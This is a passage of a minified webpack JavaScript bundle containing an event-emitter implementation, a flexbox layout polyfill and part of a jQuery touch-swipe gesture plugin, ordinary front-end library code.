                    if (r = (n = this._events[e]).length, i = -1, n === t || l(n.listener) && n.listener === t) delete this._events[e], this._events.removeListener && this.emit("removeListener", e, t);
                    else if (c(n)) {
                        for (o = r; 0 < o--;)
                            if (n[o] === t || n[o].listener && n[o].listener === t) {
                                i = o;
                                break
                            } if (i < 0) return this;
                        1 === n.length ? (n.length = 0, delete this._events[e]) : n.splice(i, 1), this._events.removeListener && this.emit("removeListener", e, t)
                    }
                    return this
                }, i.prototype.removeAllListeners = function (e) {
                    var t, n;
                    if (!this._events) return this;
                    if (!this._events.removeListener) return 0 === arguments.length ? this._events = {} : this._events[e] && delete this._events[e], this;
                    if (0 === arguments.length) {
                        for (t in this._events) "removeListener" !== t && this.removeAllListeners(t);
                        return this.removeAllListeners("removeListener"), this._events = {}, this
                    }
                    if (l(n = this._events[e])) this.removeListener(e, n);
                    else if (n)
                        for (; n.length;) this.removeListener(e, n[n.length - 1]);
                    return delete this._events[e], this
                }, i.prototype.listeners = function (e) {
                    e = this._events && this._events[e] ? l(this._events[e]) ? [this._events[e]] : this._events[e].slice() : [];
                    return e
                }, i.prototype.listenerCount = function (e) {
                    if (this._events) {
                        e = this._events[e];
                        if (l(e)) return 1;
                        if (e) return e.length
                    }
                    return 0
                }, i.listenerCount = function (e, t) {
                    return e.listenerCount(t)
                }
            },
            144: function (e, t) {
                var n;

                function i(e) {
                    return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                n = function () {
                    return function i(r, o, s) {
                        function a(n, e) {
                            if (!o[n]) {
                                if (!r[n]) {
                                    if (0, l) return l(n, !0);
                                    var t = new Error("Cannot find module '" + n + "'");
                                    throw t.code = "MODULE_NOT_FOUND", t
                                }
                                t = o[n] = {
                                    exports: {}
                                };
                                r[n][0].call(t.exports, function (e) {
                                    var t = r[n][1][e];
                                    return a(t || e)
                                }, t, t.exports, i, r, o, s)
                            }
                            return o[n].exports
                        }
                        for (var l = void 0, e = 0; e < s.length; e++) a(s[e]);
                        return a
                    }({
                        1: [function (e, t, n) {
                            t.exports = function (e) {
                                var t, n, i, r = -1;
                                if (1 < e.lines.length && "flex-start" === e.style.alignContent)
                                    for (t = 0; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "flex-end" === e.style.alignContent)
                                    for (t = e.flexStyle.crossSpace; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "center" === e.style.alignContent)
                                    for (t = e.flexStyle.crossSpace / 2; i = e.lines[++r];) i.crossStart = t, t += i.cross;
                                else if (1 < e.lines.length && "space-between" === e.style.alignContent)
                                    for (n = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0; i = e.lines[++r];) i.crossStart = t, t += i.cross + n;
                                else if (1 < e.lines.length && "space-around" === e.style.alignContent)
                                    for (t = (n = 2 * e.flexStyle.crossSpace / (2 * e.lines.length)) / 2; i = e.lines[++r];) i.crossStart = t, t += i.cross + n;
                                else
                                    for (n = e.flexStyle.crossSpace / e.lines.length, t = e.flexStyle.crossInnerBefore; i = e.lines[++r];) i.crossStart = t, i.cross += n, t += i.cross
                            }
                        }, {}],
                        2: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; line = e.lines[++n];)
                                    for (t = -1; child = line.children[++t];) {
                                        var i = child.style.alignSelf;
                                        "flex-start" === (i = "auto" === i ? e.style.alignItems : i) ? child.flexStyle.crossStart = line.crossStart: "flex-end" === i ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : "center" === i ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter)
                                    }
                            }
                        }, {}],
                        3: [function (e, t, n) {
                            t.exports = function (e, t) {
                                var n = "row" === t || "row-reverse" === t,
                                    i = e.mainAxis;
                                i ? n && "inline" === i || !n && "block" === i || (e.flexStyle = {
                                    main: e.flexStyle.cross,
                                    cross: e.flexStyle.main,
                                    mainOffset: e.flexStyle.crossOffset,
                                    crossOffset: e.flexStyle.mainOffset,
                                    mainBefore: e.flexStyle.crossBefore,
                                    mainAfter: e.flexStyle.crossAfter,
                                    crossBefore: e.flexStyle.mainBefore,
                                    crossAfter: e.flexStyle.mainAfter,
                                    mainInnerBefore: e.flexStyle.crossInnerBefore,
                                    mainInnerAfter: e.flexStyle.crossInnerAfter,
                                    crossInnerBefore: e.flexStyle.mainInnerBefore,
                                    crossInnerAfter: e.flexStyle.mainInnerAfter,
                                    mainBorderBefore: e.flexStyle.crossBorderBefore,
                                    mainBorderAfter: e.flexStyle.crossBorderAfter,
                                    crossBorderBefore: e.flexStyle.mainBorderBefore,
                                    crossBorderAfter: e.flexStyle.mainBorderAfter
                                }) : (e.flexStyle = n ? {
                                    main: e.style.width,
                                    cross: e.style.height,
                                    mainOffset: e.style.offsetWidth,
                                    crossOffset: e.style.offsetHeight,
                                    mainBefore: e.style.marginLeft,
                                    mainAfter: e.style.marginRight,
                                    crossBefore: e.style.marginTop,
                                    crossAfter: e.style.marginBottom,
                                    mainInnerBefore: e.style.paddingLeft,
                                    mainInnerAfter: e.style.paddingRight,
                                    crossInnerBefore: e.style.paddingTop,
                                    crossInnerAfter: e.style.paddingBottom,
                                    mainBorderBefore: e.style.borderLeftWidth,
                                    mainBorderAfter: e.style.borderRightWidth,
                                    crossBorderBefore: e.style.borderTopWidth,
                                    crossBorderAfter: e.style.borderBottomWidth
                                } : {
                                    main: e.style.height,
                                    cross: e.style.width,
                                    mainOffset: e.style.offsetHeight,
                                    crossOffset: e.style.offsetWidth,
                                    mainBefore: e.style.marginTop,
                                    mainAfter: e.style.marginBottom,
                                    crossBefore: e.style.marginLeft,
                                    crossAfter: e.style.marginRight,
                                    mainInnerBefore: e.style.paddingTop,
                                    mainInnerAfter: e.style.paddingBottom,
                                    crossInnerBefore: e.style.paddingLeft,
                                    crossInnerAfter: e.style.paddingRight,
                                    mainBorderBefore: e.style.borderTopWidth,
                                    mainBorderAfter: e.style.borderBottomWidth,
                                    crossBorderBefore: e.style.borderLeftWidth,
                                    crossBorderAfter: e.style.borderRightWidth
                                }, "content-box" === e.style.boxSizing && ("number" == typeof e.flexStyle.main && (e.flexStyle.main += e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), "number" == typeof e.flexStyle.cross && (e.flexStyle.cross += e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter))), e.mainAxis = n ? "inline" : "block", e.crossAxis = n ? "block" : "inline", "number" == typeof e.style.flexBasis && (e.flexStyle.main = e.style.flexBasis + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), e.flexStyle.mainOuter = e.flexStyle.main, e.flexStyle.crossOuter = e.flexStyle.cross, "auto" === e.flexStyle.mainOuter && (e.flexStyle.mainOuter = e.flexStyle.mainOffset), "auto" === e.flexStyle.crossOuter && (e.flexStyle.crossOuter = e.flexStyle.crossOffset), "number" == typeof e.flexStyle.mainBefore && (e.flexStyle.mainOuter += e.flexStyle.mainBefore), "number" == typeof e.flexStyle.mainAfter && (e.flexStyle.mainOuter += e.flexStyle.mainAfter), "number" == typeof e.flexStyle.crossBefore && (e.flexStyle.crossOuter += e.flexStyle.crossBefore), "number" == typeof e.flexStyle.crossAfter && (e.flexStyle.crossOuter += e.flexStyle.crossAfter)
                            }
                        }, {}],
                        4: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (n) {
                                var i;
                                0 < n.mainSpace && (0 < (i = r(n.children, function (e, t) {
                                    return e + parseFloat(t.style.flexGrow)
                                }, 0)) && (n.main = r(n.children, function (e, t) {
                                    return "auto" === t.flexStyle.main ? t.flexStyle.main = t.flexStyle.mainOffset + parseFloat(t.style.flexGrow) / i * n.mainSpace : t.flexStyle.main += parseFloat(t.style.flexGrow) / i * n.mainSpace, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, e + t.flexStyle.mainOuter
                                }, 0), n.mainSpace = 0))
                            }
                        }, {
                            "../reduce": 12
                        }],
                        5: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (n) {
                                var i;
                                n.mainSpace < 0 && (0 < (i = r(n.children, function (e, t) {
                                    return e + parseFloat(t.style.flexShrink)
                                }, 0)) && (n.main = r(n.children, function (e, t) {
                                    return t.flexStyle.main += parseFloat(t.style.flexShrink) / i * n.mainSpace, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, e + t.flexStyle.mainOuter
                                }, 0), n.mainSpace = 0))
                            }
                        }, {
                            "../reduce": 12
                        }],
                        6: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (e) {
                                var t;
                                e.lines = [t = {
                                    main: 0,
                                    cross: 0,
                                    children: []
                                }];
                                for (var n, i = -1; n = e.children[++i];) "nowrap" === e.style.flexWrap || 0 === t.children.length || "auto" === e.flexStyle.main || e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter >= t.main + n.flexStyle.mainOuter ? (t.main += n.flexStyle.mainOuter, t.cross = Math.max(t.cross, n.flexStyle.crossOuter)) : e.lines.push(t = {
                                    main: n.flexStyle.mainOuter,
                                    cross: n.flexStyle.crossOuter,
                                    children: []
                                }), t.children.push(n);
                                e.flexStyle.mainLines = r(e.lines, function (e, t) {
                                    return Math.max(e, t.main)
                                }, 0), e.flexStyle.crossLines = r(e.lines, function (e, t) {
                                    return e + t.cross
                                }, 0), "auto" === e.flexStyle.main && (e.flexStyle.main = Math.max(e.flexStyle.mainOffset, e.flexStyle.mainLines + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter)), "auto" === e.flexStyle.cross && (e.flexStyle.cross = Math.max(e.flexStyle.crossOffset, e.flexStyle.crossLines + e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter)), e.flexStyle.crossSpace = e.flexStyle.cross - e.flexStyle.crossInnerBefore - e.flexStyle.crossInnerAfter - e.flexStyle.crossBorderBefore - e.flexStyle.crossBorderAfter - e.flexStyle.crossLines, e.flexStyle.mainOuter = e.flexStyle.main + e.flexStyle.mainBefore + e.flexStyle.mainAfter, e.flexStyle.crossOuter = e.flexStyle.cross + e.flexStyle.crossBefore + e.flexStyle.crossAfter
                            }
                        }, {
                            "../reduce": 12
                        }],
                        7: [function (r, e, t) {
                            e.exports = function (e) {
                                for (var t, n, i = -1; t = e.children[++i];) r("./flex-direction")(t, e.style.flexDirection);
                                for (r("./flex-direction")(e, e.style.flexDirection), r("./order")(e), r("./flexbox-lines")(e), r("./align-content")(e), i = -1; n = e.lines[++i];) n.mainSpace = e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter - n.main, r("./flex-grow")(n), r("./flex-shrink")(n), r("./margin-main")(n), r("./margin-cross")(n), r("./justify-content")(n, e.style.justifyContent, e);
                                r("./align-items")(e)
                            }
                        }, {
                            "./align-content": 1,
                            "./align-items": 2,
                            "./flex-direction": 3,
                            "./flex-grow": 4,
                            "./flex-shrink": 5,
                            "./flexbox-lines": 6,
                            "./justify-content": 8,
                            "./margin-cross": 9,
                            "./margin-main": 10,
                            "./order": 11
                        }],
                        8: [function (e, t, n) {
                            t.exports = function (e, t, n) {
                                var i, r, o, n = n.flexStyle.mainInnerBefore,
                                    s = -1;
                                if ("flex-end" === t)
                                    for (i = e.mainSpace, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                                else if ("center" === t)
                                    for (i = e.mainSpace / 2, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                                else if ("space-between" === t)
                                    for (r = e.mainSpace / (e.children.length - 1), i = 0, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                                else if ("space-around" === t)
                                    for (i = (r = 2 * e.mainSpace / (2 * e.children.length)) / 2, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                                else
                                    for (i = 0, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter
                            }
                        }, {}],
                        9: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; t = e.children[++n];) {
                                    var i = 0;
                                    "auto" === t.flexStyle.crossBefore && ++i, "auto" === t.flexStyle.crossAfter && ++i;
                                    var r = e.cross - t.flexStyle.crossOuter;
                                    "auto" === t.flexStyle.crossBefore && (t.flexStyle.crossBefore = r / i), "auto" === t.flexStyle.crossAfter && (t.flexStyle.crossAfter = r / i), "auto" === t.flexStyle.cross ? t.flexStyle.crossOuter = t.flexStyle.crossOffset + t.flexStyle.crossBefore + t.flexStyle.crossAfter : t.flexStyle.crossOuter = t.flexStyle.cross + t.flexStyle.crossBefore + t.flexStyle.crossAfter
                                }
                            }
                        }, {}],
                        10: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = 0, i = -1; t = e.children[++i];) "auto" === t.flexStyle.mainBefore && ++n, "auto" === t.flexStyle.mainAfter && ++n;
                                if (0 < n) {
                                    for (i = -1; t = e.children[++i];) "auto" === t.flexStyle.mainBefore && (t.flexStyle.mainBefore = e.mainSpace / n), "auto" === t.flexStyle.mainAfter && (t.flexStyle.mainAfter = e.mainSpace / n), "auto" === t.flexStyle.main ? t.flexStyle.mainOuter = t.flexStyle.mainOffset + t.flexStyle.mainBefore + t.flexStyle.mainAfter : t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter;
                                    e.mainSpace = 0
                                }
                            }
                        }, {}],
                        11: [function (e, t, n) {
                            var i = /^(column|row)-reverse$/;
                            t.exports = function (e) {
                                e.children.sort(function (e, t) {
                                    return e.style.order - t.style.order || e.index - t.index
                                }), i.test(e.style.flexDirection) && e.children.reverse()
                            }
                        }, {}],
                        12: [function (e, t, n) {
                            t.exports = function (e, t, n) {
                                for (var i = e.length, r = -1; ++r < i;) r in e && (n = t(n, e[r], r));
                                return n
                            }
                        }, {}],
                        13: [function (e, t, n) {
                            var i = e("./read"),
                                r = e("./write"),
                                o = e("./readAll"),
                                s = e("./writeAll");
                            t.exports = function (e) {
                                s(o(e))
                            }, t.exports.read = i, t.exports.write = r, t.exports.readAll = o, t.exports.writeAll = s
                        }, {
                            "./read": 15,
                            "./readAll": 16,
                            "./write": 17,
                            "./writeAll": 18
                        }],
                        14: [function (e, t, n) {
                            t.exports = function (e, t) {
                                var n = String(e).match(r);
                                if (!n) return e;
                                var i = n[1];
                                return "px" === (n = n[2]) ? +i : "cm" === n ? .3937 * i * 96 : "in" === n ? 96 * i : "mm" === n ? .3937 * i * 96 / 10 : "pc" === n ? 12 * i * 96 / 72 : "pt" === n ? 96 * i / 72 : "rem" === n ? 16 * i : function (e, t) {
                                    o.style.cssText = "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" + e + "!important", t.parentNode.insertBefore(o, t.nextSibling);
                                    e = o.offsetWidth;
                                    return t.parentNode.removeChild(o), e
                                }(e, t)
                            };
                            var r = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                                o = document.createElement("div")
                        }, {}],
                        15: [function (e, t, n) {
                            t.exports = function (e) {
                                var t = {
                                    alignContent: "stretch",
                                    alignItems: "stretch",
                                    alignSelf: "auto",
                                    borderBottomWidth: 0,
                                    borderLeftWidth: 0,
                                    borderRightWidth: 0,
                                    borderTopWidth: 0,
                                    boxSizing: "content-box",
                                    display: "inline",
                                    flexBasis: "auto",
                                    flexDirection: "row",
                                    flexGrow: 0,
                                    flexShrink: 1,
                                    flexWrap: "nowrap",
                                    justifyContent: "flex-start",
                                    height: "auto",
                                    marginTop: 0,
                                    marginRight: 0,
                                    marginLeft: 0,
                                    marginBottom: 0,
                                    paddingTop: 0,
                                    paddingRight: 0,
                                    paddingLeft: 0,
                                    paddingBottom: 0,
                                    maxHeight: "none",
                                    maxWidth: "none",
                                    minHeight: 0,
                                    minWidth: 0,
                                    order: 0,
                                    position: "static",
                                    width: "auto"
                                };
                                if (e instanceof Element) {
                                    var n, i = e.hasAttribute("data-style"),
                                        r = i ? e.getAttribute("data-style") : e.getAttribute("style") || "";
                                    for (n in i || e.setAttribute("data-style", r), function (e, t) {
                                            for (var n in e) n in t && !/^(alignSelf|height|width)$/.test(n) && (e[n] = t[n])
                                        }(t, window.getComputedStyle && getComputedStyle(e) || {}), function (e, t) {
                                            for (var n in e) {
                                                var i;
                                                n in t ? e[n] = t[n] : (i = n.replace(/[A-Z]/g, "-$&").toLowerCase()) in t && (e[n] = t[i])
                                            }
                                            "-js-display" in t && (e.display = t["-js-display"])
                                        }(t, e.currentStyle || {}), function (e, t) {
                                            for (var n; n = o.exec(t);) {
                                                var i = n[1].toLowerCase().replace(/-[a-z]/g, function (e) {
                                                    return e.slice(1).toUpperCase()
                                                });
                                                e[i] = n[2]
                                            }
                                        }(t, r), t) t[n] = s(t[n], e);
                                    r = e.getBoundingClientRect();
                                    t.offsetHeight = r.height || e.offsetHeight, t.offsetWidth = r.width || e.offsetWidth
                                }
                                return {
                                    element: e,
                                    style: t
                                }
                            };
                            var o = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                                s = e("./getComputedLength")
                        }, {
                            "./getComputedLength": 14
                        }],
                        16: [function (e, t, n) {
                            function u(e) {
                                var t = e instanceof Element,
                                    n = t && e.getAttribute("data-style"),
                                    e = t && e.currentStyle && e.currentStyle["-js-display"];
                                return i.test(n) || r.test(e)
                            }
                            t.exports = function (e) {
                                var t = [];
                                return function e(t, n) {
                                    for (var i, r = u(t), o = [], s = -1; i = t.childNodes[++s];) {
                                        var a = 3 === i.nodeType && !/^\s*$/.test(i.nodeValue);
                                        r && a && (l = i, (i = t.insertBefore(document.createElement("flex-item"), l)).appendChild(l));
                                        var l, a = i instanceof Element;
                                        a && (l = e(i, n), r && ((a = i.style).display = "inline-block", a.position = "absolute", l.style = f(i).style, o.push(l)))
                                    }
                                    var c = {
                                        element: t,
                                        children: o
                                    };
                                    return r && (c.style = f(t).style, n.push(c)), c
                                }(e, t), t
                            };
                            var f = e("../read"),
                                i = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                                r = /^(inline-)?flex$/i
                        }, {
                            "../read": 15
                        }],
                        17: [function (e, t, n) {
                            function a(e) {
                                return "string" == typeof e ? e : Math.max(e, 0) + "px"
                            }
                            t.exports = function (e) {
                                l(e);
                                var t = e.element.style,
                                    n = "inline" === e.mainAxis ? ["main", "cross"] : ["cross", "main"];
                                t.boxSizing = "content-box", t.display = "block", t.position = "relative", t.width = a(e.flexStyle[n[0]] - e.flexStyle[n[0] + "InnerBefore"] - e.flexStyle[n[0] + "InnerAfter"] - e.flexStyle[n[0] + "BorderBefore"] - e.flexStyle[n[0] + "BorderAfter"]), t.height = a(e.flexStyle[n[1]] - e.flexStyle[n[1] + "InnerBefore"] - e.flexStyle[n[1] + "InnerAfter"] - e.flexStyle[n[1] + "BorderBefore"] - e.flexStyle[n[1] + "BorderAfter"]);
                                for (var i, r = -1; i = e.children[++r];) {
                                    var o = i.element.style,
                                        s = "inline" === i.mainAxis ? ["main", "cross"] : ["cross", "main"];
                                    o.boxSizing = "content-box", o.display = "block", o.position = "absolute", "auto" !== i.flexStyle[s[0]] && (o.width = a(i.flexStyle[s[0]] - i.flexStyle[s[0] + "InnerBefore"] - i.flexStyle[s[0] + "InnerAfter"] - i.flexStyle[s[0] + "BorderBefore"] - i.flexStyle[s[0] + "BorderAfter"])), "auto" !== i.flexStyle[s[1]] && (o.height = a(i.flexStyle[s[1]] - i.flexStyle[s[1] + "InnerBefore"] - i.flexStyle[s[1] + "InnerAfter"] - i.flexStyle[s[1] + "BorderBefore"] - i.flexStyle[s[1] + "BorderAfter"])), o.top = a(i.flexStyle[s[1] + "Start"]), o.left = a(i.flexStyle[s[0] + "Start"]), o.marginTop = a(i.flexStyle[s[1] + "Before"]), o.marginRight = a(i.flexStyle[s[0] + "After"]), o.marginBottom = a(i.flexStyle[s[1] + "After"]), o.marginLeft = a(i.flexStyle[s[0] + "Before"])
                                }
                            };
                            var l = e("../flexbox")
                        }, {
                            "../flexbox": 7
                        }],
                        18: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; t = e[++n];) i(t)
                            };
                            var i = e("../write")
                        }, {
                            "../write": 17
                        }]
                    }, {}, [13])(13)
                }, "object" == i(t) ? e.exports = n() : void 0 === (n = "function" == typeof (n = n) ? n.apply(t, []) : n) || (e.exports = n)
            },
            653: function (e, t, n) {
                var i, r, o;

                function Ne(e) {
                    return (Ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                o = function (ae) {
                    "use strict";

                    function i(e, s) {
                        function t(e) {
                            if (!(!0 === X.data(De + "_intouch") || 0 < ae(e.target).closest(s.excludedElements, X).length)) {
                                var t = e.originalEvent || e;
                                if (!t.pointerType || "mouse" != t.pointerType || 0 != s.fallbackToMouseEvents) {
                                    var n, i = t.touches,
                                        r = i ? i[0] : t;
                                    return G = Ce, i ? Z = i.length : !1 !== s.preventDefaultEvents && e.preventDefault(), Y = R = H = null, $ = 1, Q = U = z = q = W = 0, (e = {})[le] = O(le), e[ce] = O(ce), e[ue] = O(ue), e[fe] = O(fe), K = e, _(), E(0, r), !i || Z === s.fingers || s.fingers === _e || m() ? (ee = N(), 2 == Z && (E(1, i[1]), z = U = P(J[0].start, J[1].start)), (s.swipeStatus || s.pinchStatus) && (n = c(t, G))) : n = !1, !1 === n ? (c(t, G = ke), n) : (s.hold && (se = setTimeout(ae.proxy(function () {
                                        X.trigger("hold", [t.target]), s.hold && (n = s.hold.call(X, t, t.target))
                                    }, this), s.longTapThreshold)), C(!0), null)
                                }
                            }
                        }

                        function n(e) {
                            var t, n, i, r, o = e.originalEvent || e;
                            G === Ae || G === ke || T() || (t = A((n = o.touches) ? n[0] : o), te = N(), n && (Z = n.length), s.hold && clearTimeout(se), G = Ee, 2 == Z && (0 == z ? (E(1, n[1]), z = U = P(J[0].start, J[1].start)) : (A(n[1]), U = P(J[0].end, J[1].end), J[0].end, J[1].end, Y = $ < 1 ? pe : de), $ = (U / z * 1).toFixed(2), Q = Math.abs(z - U)), Z === s.fingers || s.fingers === _e || !n || m() ? (H = D(t.start, t.end), function (e, t) {
                                if (!1 !== s.preventDefaultEvents)
                                    if (s.allowPageScroll === he) e.preventDefault();
                                    else {
                                        var n = s.allowPageScroll === me;
                                        switch (t) {
                                            case le:
                                                (s.swipeLeft && n || !n && s.allowPageScroll != Se) && e.preventDefault();
                                                break;
                                            case ce:
                                                (s.swipeRight && n || !n && s.allowPageScroll != Se) && e.preventDefault();
                                                break;
                                            case ue:
                                                (s.swipeUp && n || !n && s.allowPageScroll != xe) && e.preventDefault();
                                                break;
                                            case fe:
                                                (s.swipeDown && n || !n && s.allowPageScroll != xe) && e.preventDefault()
                                        }
                                    }
                            }(e, R = D(t.last, t.end)), i = t.start, r = t.end, W = Math.round(Math.sqrt(Math.pow(r.x - i.x, 2) + Math.pow(r.y - i.y, 2))), q = I(), n = W, (e = H) != he && (n = Math.max(n, k(e)), K[e].distance = n), r = c(o, G), s.triggerOnTouchEnd && !s.triggerOnTouchLeave || (i = !0, s.triggerOnTouchLeave && (e = {
                                left: (n = (e = ae(e = this)).offset()).left,
                                right: n.left + e.outerWidth(),
                                top: n.top,
                                bottom: n.top + e.outerHeight()
                            }, t = t.end, e = e, i = t.x > e.left && t.x < e.right && t.y > e.top && t.y < e.bottom), !s.triggerOnTouchEnd && i ? G = l(Ee) : s.triggerOnTouchLeave && !i && (G = l(Ae)), G != ke && G != Ae || c(o, G))) : c(o, G = ke), !1 === r && c(o, G = ke))
                        }

                        function i(e) {
                            var t, n = e.originalEvent || e,
                                i = n.touches;
                            if (i) {
                                if (i.length && !T()) return t = n, ne = N(), ie = t.touches.length + 1, !0;
                                if (i.length && T()) return !0
                            }
                            return T() && (Z = ie), te = N(), q = I(), d() || !f() ? c(n, G = ke) : s.triggerOnTouchEnd || !1 === s.triggerOnTouchEnd && G === Ee ? (!1 !== s.preventDefaultEvents && !1 !== e.cancelable && e.preventDefault(), c(n, G = Ae)) : !s.triggerOnTouchEnd && w() ? u(n, G = Ae, ve) : G === Ee && c(n, G = ke), C(!1), null
                        }

                        function r() {
                            U = z = ee = te = Z = 0, _(), C(!($ = 1))
                        }

                        function o(e) {
                            e = e.originalEvent || e;
                            s.triggerOnTouchLeave && c(e, G = l(Ae))
                        }

                        function a() {
                            X.off(B, t), X.off(M, r), X.off(F, n), X.off(L, i), V && X.off(V, o), C(!1)
                        }

                        function l(e) {
                            var t = e,
                                n = p(),
                                i = f(),
                                r = d();
                            return !n || r ? t = ke : !i || e != Ee || s.triggerOnTouchEnd && !s.triggerOnTouchLeave ? !i && e == Ae && s.triggerOnTouchLeave && (t = ke) : t = Ae, t
                        }

                        function c(e, t) {
                            var n, i = e.touches;
                            return (g() && y() || y()) && (n = u(e, t, ge)), (h() && m() || m()) && !1 !== n && (n = u(e, t, ye)), x() && S() && !1 !== n ? n = u(e, t, be) : q > s.longTapThreshold && W < Te && s.longTap && !1 !== n ? n = u(e, t, we) : 1 !== Z && Oe || !(isNaN(W) || W < s.threshold) || !w() || !1 === n || (n = u(e, t, ve)), t === ke && r(), t === Ae && (i && i.length || r()), n
                        }

                        function u(e, t, n) {
                            var i;
                            if (n == ge) {
                                if (X.trigger("swipeStatus", [t, H || null, W || 0, q || 0, Z, J, R]), s.swipeStatus && !1 === (i = s.swipeStatus.call(X, e, t, H || null, W || 0, q || 0, Z, J, R))) return !1;
                                if (t == Ae && g()) {
                                    if (clearTimeout(oe), clearTimeout(se), X.trigger("swipe", [H, W, q, Z, J, R]), s.swipe && !1 === (i = s.swipe.call(X, e, H, W, q, Z, J, R))) return !1;
                                    switch (H) {
                                        case le:
                                            X.trigger("swipeLeft", [H, W, q, Z, J, R]), s.swipeLeft && (i = s.swipeLeft.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case ce:
                                            X.trigger("swipeRight", [H, W, q, Z, J, R]), s.swipeRight && (i = s.swipeRight.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case ue:
                                            X.trigger("swipeUp", [H, W, q, Z, J, R]), s.swipeUp && (i = s.swipeUp.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case fe:
                                            X.trigger("swipeDown", [H, W, q, Z, J, R]), s.swipeDown && (i = s.swipeDown.call(X, e, H, W, q, Z, J, R))
                                    }
                                }
                            }
                            if (n == ye) {
                                if (X.trigger("pinchStatus", [t, Y || null, Q || 0, q || 0, Z, $, J]), s.pinchStatus && !1 === (i = s.pinchStatus.call(X, e, t, Y || null, Q || 0, q || 0, Z, $, J))) return !1;
                                if (t == Ae && h()) switch (Y) {
                                    case de:
                                        X.trigger("pinchIn", [Y || null, Q || 0, q || 0, Z, $, J]), s.pinchIn && (i = s.pinchIn.call(X, e, Y || null, Q || 0, q || 0, Z, $, J));
                                        break;
                                    case pe:
                                        X.trigger("pinchOut", [Y || null, Q || 0, q || 0, Z, $, J]), s.pinchOut && (i = s.pinchOut.call(X, e, Y || null, Q || 0, q || 0, Z, $, J))
                                }
                            }
                            return n == ve ? t !== ke && t !== Ae || (clearTimeout(oe), clearTimeout(se), S() && !x() ? (re = N(), oe = setTimeout(ae.proxy(function () {
                                re = null, X.trigger("tap", [e.target]), s.tap && (i = s.tap.call(X, e, e.target))
                            }, this), s.doubleTapThreshold)) : (re = null, X.trigger("tap", [e.target]), s.tap && (i = s.tap.call(X, e, e.target)))) : n == be ? t !== ke && t !== Ae || (clearTimeout(oe), clearTimeout(se), re = null, X.trigger("doubletap", [e.target]), s.doubleTap && (i = s.doubleTap.call(X, e, e.target))) : n == we && (t !== ke && t !== Ae || (clearTimeout(oe), re = null, X.trigger("longtap", [e.target]), s.longTap && (i = s.longTap.call(X, e, e.target)))), i
                        }

                        function f() {
                            var e = !0;
                            return e = null !== s.threshold ? W >= s.threshold : e
                        }

                        function d() {
                            var e = !1;
                            return e = null !== s.cancelThreshold && null !== H ? k(H) - W >= s.cancelThreshold : e
                        }

                        function p() {
                            return !s.maxTimeThreshold || !(q >= s.maxTimeThreshold)
                        }

                        function h() {
                            var e = v(),
                                t = b(),
                                n = null === s.pinchThreshold || Q >= s.pinchThreshold;
                            return e && t && n
                        }

                        function m() {
                            return s.pinchStatus || s.pinchIn || s.pinchOut
                        }

                        function g() {
                            var e = p(),
                                t = f(),
                                n = v(),
                                i = b();
                            return !d() && i && n && t && e
                        }

                        function y() {
                            return s.swipe || s.swipeStatus || s.swipeLeft || s.swipeRight || s.swipeUp || s.swipeDown
                        }

                        function v() {
